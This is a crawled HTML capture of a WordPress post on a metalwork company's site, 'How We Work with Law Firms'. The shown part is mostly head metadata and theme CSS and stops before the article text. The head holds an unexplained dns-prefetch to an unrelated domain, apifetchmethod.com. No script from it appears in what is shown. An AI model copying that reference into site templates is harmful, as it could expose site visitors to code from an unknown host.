

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vjmetcraft.com/2022/05/02/how-we-work-with-law-firms/
body_size: 95976
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>How We Work with Law Firms &#8211; VJ Metcraft</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apifetchmethod.com' />
<link rel="alternate" type="application/rss+xml" title="VJ Metcraft &raquo; Feed" href="https://vjmetcraft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VJ Metcraft &raquo; Comments Feed" href="https://vjmetcraft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VJ Metcraft &raquo; How We Work with Law Firms Comments Feed" href="https://vjmetcraft.com/2022/05/02/how-we-work-with-law-firms/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vjmetcraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvjmetcraft.com%2F2022%2F05%2F02%2Fhow-we-work-with-law-firms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vjmetcraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvjmetcraft.com%2F2022%2F05%2F02%2Fhow-we-work-with-law-firms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://vjmetcraft.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1200px;}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide,.entry-content[data-ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[data-ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-latest-posts > li > a {font-size: 28px;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button 